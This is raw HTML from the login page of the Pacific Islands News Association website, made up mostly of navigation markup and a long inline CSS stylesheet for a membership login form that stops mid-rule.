                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Login</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Login</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <div class="arm-form-container"><div class="arm_form_message_container arm_editor_form_fileds_container arm_editor_form_fileds_wrapper arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer arm-default-form arm-material-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_bright_cyan arm_materialize_form arm_cl_102_jCn89ueZgt" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_jCn89ueZgt" data-random-id="102_jCn89ueZgt"  data-submission-key="987f473c" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_jCn89ueZgt' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='2ad0b9a53f' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 30px !important;
						   padding-bottom: 30px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #555555;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 28px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #23b7e5 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 15px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #ffffff!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #ffffff;
							background-repeat: no-repeat;
							background-position: top left;
							border: 0px solid #cccccc;
							border-radius: 8px;
							-webkit-border-radius: 8px;
							-moz-border-radius: 8px;
							-o-border-radius: 8px;
                            padding-top: 30px !important;
                            padding-bottom: 30px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #ffffff;
                            border-bottom: 2px solid #ffffff;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #ffffff;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            color:#242424;
                            font-size: 14px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 16px; 
                            line-height: 16px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
                            color:#242424;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #23b7e5 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #919191;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#242424;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 33px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 33px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 35px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#242424;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        
							border: 1px solid #c7c7c7;
							border-color: #c7c7c7;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#242424;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 33px;
                            line-height: 17px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #c7c7c7;
                        }
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
                                background-color: transparent !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 17px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #c7c7c7; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #c7c7c7;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #23b7e5;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(199, 199, 199, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #c7c7c7;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #23b7e5;
                            border-color: #23b7e5;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #23b7e5;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(35, 183, 229, 0.26) !important;
						}
                            .arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .select-wrapper input.select-dropdown,
                            .arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .file-field input.file-path{
                                border-color: #c7c7c7;
                                border-width: 0 0 1px 0 !important;
                            }
                            .arm_form_102.arm_form_layout_writer .arm-df__form-control.select-wrapper{border:0 !important;}
                            
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #242424;
							border: 1px solid #23b7e5;
							border-color: #23b7e5;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #23b7e5;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #f05050;
							border-color: #f05050 !important;
						}
                            .arm_form_102.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-field .arm-df__form-control.arm_invalid,
                            .arm_form_102.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-group_select.error .arm__dc--head{
                                border-bottom: 1px solid #f05050 !important;
                            }
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
	                    .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap textarea.arm-df__form-control{
	                        -webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
	                        -moz-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
							max-height:150px;
	                                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
                            .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap input.arm-df__form-control:focus,
                            .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap select:focus,
                            .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head{
                                background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #23b7e5 4%);
                                background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #23b7e5 4%);
                                background-repeat: no-repeat;
                                background-position: 0 0;
                                background-size: 100% 100%;
                            }
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #23b7e5;
							border-color: #23b7e5 !important;
						}
	                    .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
                        .arm_form_102.arm_form_layout_writer.arm_materialize_form .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
	                    .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
	                        background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                        border-color: #23b7e5 !important;
	                    }
	                    .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap textarea:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #23b7e5 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #23b7e5 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                    }
	                    .arm_form_102.arm_form_layout_writer textarea.arm-df__form-control.arm-df__fc--validation__wrap:focus,
	                    .arm_form_102.arm_form_layout_writer textarea.arm-df__form-control.arm_invalid:focus,
                        .arm_form_102.arm_form_layout_writer.arm_materialize_form textarea.arm-df__form-control.arm_invalid:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background-repeat: no-repeat;
	                        background-position: 0 0;
	                        background-size: 100% 100%;
	                    }
						.arm_form_102.arm_form_layout_writer .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__form-control.arm_invalid:focus,
                        .arm_form_102.arm_form_layout_writer.arm_materialize_form .arm-df__form-control.arm_invalid:focus{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #23b7e5 !important;
							border-color: #23b7e5 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #23b7e5 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #23b7e5 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #23b7e5 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #23b7e5 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #23b7e5 !important;
							border-radius: 0px !important;
						}

                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #e6594d;
							background: #ffffff;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #e6594d;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #e6594d;
							font-size: 14px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
							width: auto;
							max-width: 100%;
							width: 350px;
							min-height: 35px;
							min-height: 45px;
                            line-height: 45px;
							padding: 0 10px;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: bold;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background-color: transparent;border: 2px solid #23b7e5;color: #23b7e5;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 45px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background-color: transparent;border: 2px solid #23b7e5;color: #23b7e5;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#23b7e5;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
